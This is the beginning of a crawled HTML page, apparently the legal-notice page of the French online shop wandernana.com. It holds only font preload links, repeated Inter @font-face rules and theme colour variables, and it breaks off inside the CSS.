

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wandernana.com/pages/mentions-legales
body_size: 46404
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
<!-- BEAE-GLOBAL-FONT --> 
  <!-- START-BEAE-FONT --> 
<link rel='preconnect' href='https://fonts.googleapis.com'><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin><link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<!-- END-BEAE-FONT -->  
 <!-- END BEAE-GLOBAL-FONT -->
<!-- BEAE-HEADER -->


  
  
  
  <link href="//wandernana.com/cdn/shop/t/34/assets/beae.base.min.css?v=167814568080774979251762942155" rel="stylesheet" type="text/css" media="all" />
  
  
      <style type="text/css" id="beae-global-theme-style">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


            :root {
                --rows: 10;
                --beae-site-max-width: 1920px;
            }
            
        :root{--beae-global-colors-accent: #dc2626;--beae-global-colors-background: #e7e7e7;--beae-global-colors-primary: #171717;--beae-global-colors-secondary: #171717;--beae-global-colors-text: #171717;--beae-global-colors-primary_50: #e6e6e6;--beae-global-colors-primary_100: #dadada;--beae-global-colors-primary_200: #cfcfcf;--beae-global-colors-primary_300: #b8b8b8;--beae-global-colors-primary_400: #8a8a8a;--beae-global-colors-primary_500: #5c5c5c;--beae-global-colors-primary_600: #171717;--beae-global-colors-primary_700: #141414;--beae-global-colors-primary_800: #121212;--beae-global-colors-primary_900: #0c0c0c;--beae-global-colors-primary_950: #070707;--beae-global-colors-secondary_50: #e6e6e6;--beae-global-colors-secondary_100: #dadada;--beae-global-colors-secondary_200: #cfcfcf;--beae-global-colors-secondary_300: #b8b8b8;--beae-global-colors-secondary_400: 